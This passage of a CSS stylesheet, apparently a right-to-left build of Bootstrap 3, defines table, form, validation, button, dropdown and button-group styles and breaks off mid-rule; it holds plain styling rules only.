.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
    border-bottom-width:2px;
}
.table-striped>tbody>tr:nth-of-type(odd){
    background-color:#f9f9f9;
}
.table-hover>tbody>tr:hover{
    background-color:#f5f5f5;
}
table col[class*=col-]{
    position:static;
    display:table-column;
    float:none;
}
table td[class*=col-],table th[class*=col-]{
    position:static;
    display:table-cell;
    float:none;
}
.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{
    background-color:#f5f5f5;
}
.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{
    background-color:#e8e8e8;
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{
    background-color:#dff0d8;
}
.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{
    background-color:#d0e9c6;
}
.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{
    background-color:#d9edf7;
}
.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{
    background-color:#c4e3f3;
}
.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{
    background-color:#fcf8e3;
}
.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{
    background-color:#faf2cc;
}
.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{
    background-color:#f2dede;
}
.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{
    background-color:#ebcccc;
}
.table-responsive{
    min-height:.01%;
    overflow-x:auto;
}
@media screen and (max-width:767px){
    .table-responsive{
        width:100%;
        margin-bottom:15px;
        overflow-y:hidden;
        -ms-overflow-style:-ms-autohiding-scrollbar;
        border:1px solid #ddd;
    }
    .table-responsive>.table{
        margin-bottom:0;
    }
    .table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{
        white-space:nowrap;
    }
    .table-responsive>.table-bordered{
        border:0;
    }
    .table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{
        border-right:0;
    }
    .table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{
        border-left:0;
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{
        border-bottom:0;
    }
}
fieldset{
    min-width:0;
    padding:0;
    margin:0;
    border:0;
}
legend{
    display:block;
    width:100%;
    padding:0;
    margin-bottom:20px;
    font-size:21px;
    line-height:inherit;
    color:#333;
    border:0;
    border-bottom:1px solid #e5e5e5;
}
label{
    display:inline-block;
    max-width:100%;
    margin-bottom:5px;
    font-weight:700;
}
input[type=search]{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
input[type=checkbox],input[type=radio]{
    margin:4px 0 0;
    margin-top:1px \9;
    line-height:normal;
}
input[type=file]{
    display:block;
}
input[type=range]{
    display:block;
    width:100%;
}
select[multiple],select[size]{
    height:auto;
}
input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{
    outline:thin dotted;
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px;
}
output{
    display:block;
    padding-top:7px;
    font-size:14px;
    line-height:1.42857143;
    color:#555;
}
.form-control{
    display:block;
    width:100%;
    height:34px;
    padding:6px 12px;
    font-size:14px;
    line-height:1.42857143;
    color:#555;
    background-color:#fff;
    background-image:none;
    border:1px solid #ccc;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.form-control:focus{
    border-color:#66afe9;
    outline:0;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}
.form-control::-moz-placeholder{
    color:#999;
    opacity:1;
}
.form-control:-ms-input-placeholder{
    color:#999;
}
.form-control::-webkit-input-placeholder{
    color:#999;
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{
    cursor:not-allowed;
    background-color:#eee;
    opacity:1;
}
textarea.form-control{
    height:auto;
}
input[type=search]{
    -webkit-appearance:none;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
    input[type=date],input[type=time],input[type=datetime-local],input[type=month]{
        line-height:34px;
    }
    .input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{
        line-height:30px;
    }
    .input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{
        line-height:46px;
    }
}
.form-group{
    margin-bottom:15px;
}
.checkbox,.radio{
    position:relative;
    display:block;
    margin-top:10px;
    margin-bottom:10px;
}
.checkbox label,.radio label{
    min-height:20px;
    padding-right:20px;
    margin-bottom:0;
    font-weight:400;
    cursor:pointer;
}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{
    position:absolute;
    margin-top:4px \9;
    margin-right:-20px;
}
.checkbox+.checkbox,.radio+.radio{
    margin-top:-5px;
}
.checkbox-inline,.radio-inline{
    display:inline-block;
    padding-right:20px;
    margin-bottom:0;
    font-weight:400;
    vertical-align:middle;
    cursor:pointer;
}
.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{
    margin-top:0;
    margin-right:10px;
}
fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{
    cursor:not-allowed;
}
.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{
    cursor:not-allowed;
}
.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{
    cursor:not-allowed;
}
.form-control-static{
    padding-top:7px;
    padding-bottom:7px;
    margin-bottom:0;
}
.form-control-static.input-lg,.form-control-static.input-sm{
    padding-right:0;
    padding-left:0;
}
.input-sm{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px;
}
select.input-sm{
    height:30px;
    line-height:30px;
}
select[multiple].input-sm,textarea.input-sm{
    height:auto;
}
.form-group-sm .form-control{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px;
}
select.form-group-sm .form-control{
    height:30px;
    line-height:30px;
}
select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{
    height:auto;
}
.form-group-sm .form-control-static{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
}
.input-lg{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px;
}
select.input-lg{
    height:46px;
    line-height:46px;
}
select[multiple].input-lg,textarea.input-lg{
    height:auto;
}
.form-group-lg .form-control{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px;
}
select.form-group-lg .form-control{
    height:46px;
    line-height:46px;
}
select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{
    height:auto;
}
.form-group-lg .form-control-static{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
}
.has-feedback{
    position:relative;
}
.has-feedback .form-control{
    padding-left:42.5px;
}
.form-control-feedback{
    position:absolute;
    top:0;
    left:0;
    z-index:2;
    display:block;
    width:34px;
    height:34px;
    line-height:34px;
    text-align:center;
    pointer-events:none;
}
.input-lg+.form-control-feedback{
    width:46px;
    height:46px;
    line-height:46px;
}
.input-sm+.form-control-feedback{
    width:30px;
    height:30px;
    line-height:30px;
}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{
    color:#3c763d;
}
.has-success .form-control{
    border-color:#3c763d;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
}
.has-success .form-control:focus{
    border-color:#2b542c;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}
.has-success .input-group-addon{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#3c763d;
}
.has-success .form-control-feedback{
    color:#3c763d;
}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{
    color:#8a6d3b;
}
.has-warning .form-control{
    border-color:#8a6d3b;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
}
.has-warning .form-control:focus{
    border-color:#66512c;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}
.has-warning .input-group-addon{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#8a6d3b;
}
.has-warning .form-control-feedback{
    color:#8a6d3b;
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{
    color:#a94442;
}
.has-error .form-control{
    border-color:#a94442;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .form-control:focus{
    border-color:#843534;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}
.has-error .input-group-addon{
    color:#a94442;
    background-color:#f2dede;
    border-color:#a94442;
}
.has-error .form-control-feedback{
    color:#a94442;
}
.has-feedback label~.form-control-feedback{
    top:25px;
}
.has-feedback label.sr-only~.form-control-feedback{
    top:0;
}
.help-block{
    display:block;
    margin-top:5px;
    margin-bottom:10px;
    color:#737373;
}
@media (min-width:768px){
    .form-inline .form-group{
        display:inline-block;
        margin-bottom:0;
        vertical-align:middle;
    }
    .form-inline .form-control{
        display:inline-block;
        width:auto;
        vertical-align:middle;
    }
    .form-inline .form-control-static{
        display:inline-block;
    }
    .form-inline .input-group{
        display:inline-table;
        vertical-align:middle;
    }
    .form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{
        width:auto;
    }
    .form-inline .input-group>.form-control{
        width:100%;
    }
    .form-inline .control-label{
        margin-bottom:0;
        vertical-align:middle;
    }
    .form-inline .checkbox,.form-inline .radio{
        display:inline-block;
        margin-top:0;
        margin-bottom:0;
        vertical-align:middle;
    }
    .form-inline .checkbox label,.form-inline .radio label{
        padding-right:0;
    }
    .form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{
        position:relative;
        margin-right:0;
    }
    .form-inline .has-feedback .form-control-feedback{
        top:0;
    }
}
.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{
    padding-top:7px;
    margin-top:0;
    margin-bottom:0;
}
.form-horizontal .checkbox,.form-horizontal .radio{
    min-height:27px;
}
.form-horizontal .form-group{
    margin-right:-15px;
    margin-left:-15px;
}
@media (min-width:768px){
    .form-horizontal .control-label{
        padding-top:7px;
        margin-bottom:0;
        text-align:left;
    }
}
.form-horizontal .has-feedback .form-control-feedback{
    left:15px;
}
@media (min-width:768px){
    .form-horizontal .form-group-lg .control-label{
        padding-top:14.33px;
    }
}
@media (min-width:768px){
    .form-horizontal .form-group-sm .control-label{
        padding-top:6px;
    }
}
.btn{
    display:inline-block;
    padding:6px 12px;
    margin-bottom:0;
    font-size:14px;
    font-weight:400;
    line-height:1.42857143;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -ms-touch-action:manipulation;
    touch-action:manipulation;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    background-image:none;
    border:1px solid transparent;
    border-radius:4px;
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{
    outline:thin dotted;
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px;
}
.btn.focus,.btn:focus,.btn:hover{
    color:#333;
    text-decoration:none;
}
.btn.active,.btn:active{
    background-image:none;
    outline:0;
    -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{
    pointer-events:none;
    cursor:not-allowed;
    filter:alpha(opacity=65);
    -webkit-box-shadow:none;
    box-shadow:none;
    opacity:.65;
}
.btn-default{
    color:#333;
    background-color:#fff;
    border-color:#ccc;
}
.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{
    color:#333;
    background-color:#e6e6e6;
    border-color:#adadad;
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{
    background-image:none;
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{
    background-color:#fff;
    border-color:#ccc;
}
.btn-default .badge{
    color:#fff;
    background-color:#333;
}
.btn-primary{
    color:#fff;
    background-color:#337ab7;
    border-color:#2e6da4;
}
.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{
    color:#fff;
    background-color:#286090;
    border-color:#204d74;
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{
    background-image:none;
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{
    background-color:#337ab7;
    border-color:#2e6da4;
}
.btn-primary .badge{
    color:#337ab7;
    background-color:#fff;
}
.btn-success{
    color:#fff;
    background-color:#5cb85c;
    border-color:#4cae4c;
}
.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{
    color:#fff;
    background-color:#449d44;
    border-color:#398439;
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{
    background-image:none;
}
.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{
    background-color:#5cb85c;
    border-color:#4cae4c;
}
.btn-success .badge{
    color:#5cb85c;
    background-color:#fff;
}
.btn-info{
    color:#fff;
    background-color:#5bc0de;
    border-color:#46b8da;
}
.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{
    color:#fff;
    background-color:#31b0d5;
    border-color:#269abc;
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{
    background-image:none;
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{
    background-color:#5bc0de;
    border-color:#46b8da;
}
.btn-info .badge{
    color:#5bc0de;
    background-color:#fff;
}
.btn-warning{
    color:#fff;
    background-color:#f0ad4e;
    border-color:#eea236;
}
.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{
    color:#fff;
    background-color:#ec971f;
    border-color:#d58512;
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{
    background-image:none;
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{
    background-color:#f0ad4e;
    border-color:#eea236;
}
.btn-warning .badge{
    color:#f0ad4e;
    background-color:#fff;
}
.btn-danger{
    color:#fff;
    background-color:#d9534f;
    border-color:#d43f3a;
}
.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{
    color:#fff;
    background-color:#c9302c;
    border-color:#ac2925;
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{
    background-image:none;
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{
    background-color:#d9534f;
    border-color:#d43f3a;
}
.btn-danger .badge{
    color:#d9534f;
    background-color:#fff;
}
.btn-link{
    font-weight:400;
    color:#337ab7;
    border-radius:0;
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{
    background-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none;
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{
    border-color:transparent;
}
.btn-link:focus,.btn-link:hover{
    color:#23527c;
    text-decoration:underline;
    background-color:transparent;
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{
    color:#777;
    text-decoration:none;
}
.btn-group-lg>.btn,.btn-lg{
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px;
}
.btn-group-sm>.btn,.btn-sm{
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px;
}
.btn-group-xs>.btn,.btn-xs{
    padding:1px 5px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px;
}
.btn-block{
    display:block;
    width:100%;
}
.btn-block+.btn-block{
    margin-top:5px;
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{
    width:100%;
}
.fade{
    opacity:0;
    -webkit-transition:opacity .15s linear;
    -o-transition:opacity .15s linear;
    transition:opacity .15s linear;
}
.fade.in{
    opacity:1;
}
.collapse{
    display:none;
    visibility:hidden;
}
.collapse.in{
    display:block;
    visibility:visible;
}
tr.collapse.in{
    display:table-row;
}
tbody.collapse.in{
    display:table-row-group;
}
.collapsing{
    position:relative;
    height:0;
    overflow:hidden;
    -webkit-transition-timing-function:ease;
    -o-transition-timing-function:ease;
    transition-timing-function:ease;
    -webkit-transition-duration:.35s;
    -o-transition-duration:.35s;
    transition-duration:.35s;
    -webkit-transition-property:height,visibility;
    -o-transition-property:height,visibility;
    transition-property:height,visibility;
}
.caret{
    display:inline-block;
    width:0;
    height:0;
    margin-right:2px;
    vertical-align:middle;
    border-top:4px solid;
    border-right:4px solid transparent;
    border-left:4px solid transparent;
}
.dropdown,.dropup{
    position:relative;
}
.dropdown-toggle:focus{
    outline:0;
}
.dropdown-menu{
    position:absolute;
    top:100%;
    right:0;
    z-index:1000;
    display:none;
    float:right;
    min-width:160px;
    padding:5px 0;
    margin:2px 0 0;
    font-size:14px;
    text-align:right;
    list-style:none;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #ccc;
    border:1px solid rgba(0,0,0,.15);
    border-radius:4px;
    -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
    box-shadow:0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu.pull-right{
    left:0;
    right:auto;
}
.dropdown-menu .divider{
    height:1px;
    margin:9px 0;
    overflow:hidden;
    background-color:#e5e5e5;
}
.dropdown-menu>li>a{
    display:block;
    padding:3px 20px;
    clear:both;
    font-weight:400;
    line-height:1.42857143;
    color:#333;
    white-space:nowrap;
}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{
    color:#262626;
    text-decoration:none;
    background-color:#f5f5f5;
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{
    color:#fff;
    text-decoration:none;
    background-color:#337ab7;
    outline:0;
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
    color:#777;
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
    text-decoration:none;
    cursor:not-allowed;
    background-color:transparent;
    background-image:none;
    filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.open>.dropdown-menu{
    display:block;
}
.open>a{
    outline:0;
}
.dropdown-menu-right{
    left:0;
    right:auto;
}
.dropdown-menu-left{
    left:auto;
    right:0;
}
.dropdown-header{
    display:block;
    padding:3px 20px;
    font-size:12px;
    line-height:1.42857143;
    color:#777;
    white-space:nowrap;
}
.dropdown-backdrop{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:990;
}
.pull-right>.dropdown-menu{
    left:0;
    right:auto;
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{
    content:"";
    border-top:0;
    border-bottom:4px solid;
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{
    top:auto;
    bottom:100%;
    margin-bottom:2px;
}
@media (min-width:768px){
    .navbar-right .dropdown-menu{
        left:0;
        right:auto;
    }
    .navbar-right .dropdown-menu-left{
        left:auto;
        right:0;
    }
}
.btn-group,.btn-group-vertical{
    position:relative;
    display:inline-block;
    vertical-align:middle;
}
.btn-group-vertical>.btn,.btn-group>.btn{
    position:relative;
    float:right;
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{
    z-index:2;
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{
    margin-right:-1px;
}
.btn-toolbar{
    margin-right:-5px;
}
.btn-toolbar .btn-group,.btn-toolbar .input-group{
    float:right;
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{
    margin-right:5px;
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){
    border-radius:0;
}
.btn-group>.btn:first-child{
    margin-right:0;
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){
    border-top-left-radius:0;
    border-bottom-left-radius:0;
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){
    border-top-right-radius:0;
    border-bottom-right-radius:0;
}
.btn-group>.btn-group{
    float:right;
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{
    border-radius:0;
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
    border-top-left-radius:0;
    border-bottom-left-radius:0;
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{
    border-top-right-radius:0;
    border-bottom-right-radius:0;
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{
    outline:0;
}
.btn-group>.btn+.dropdown-toggle{
    padding-right:8px;
    padding-left:8px;
}
.btn-group>.btn-lg+.dropdown-toggle{
    padding-right:12px;
    padding-left:12px;
}
.btn-group.open .dropdown-toggle{
    -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
}
.btn-group.open .dropdown-toggle.btn-link{
    -webkit-box-shadow:none;
    box-shadow:none;
}
.btn .caret{
    margin-right:0;
}
.btn-lg .caret{
    border-width:5px 5px 0;
    border-bottom-width:0;
}
.dropup .btn-lg .caret{
    border-width:0 5px 5px;
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{
    display:block;
    float:none;
    width:100%;
    max-width:100%;
}
.btn-group-vertical>.btn-group>.btn{
    float:none;
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{
    margin-top:-1px;
    margin-right:0;
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child){
    border-radius:0;
}
.btn-group-vertical>.btn:first-child:not(:last-child){
    border-top-left-radius:4px;
    border-bottom-right-radius:0;
    border-bottom-left-radius:0;
}
.btn-group-vertical>.btn:last-child:not(:first-child){
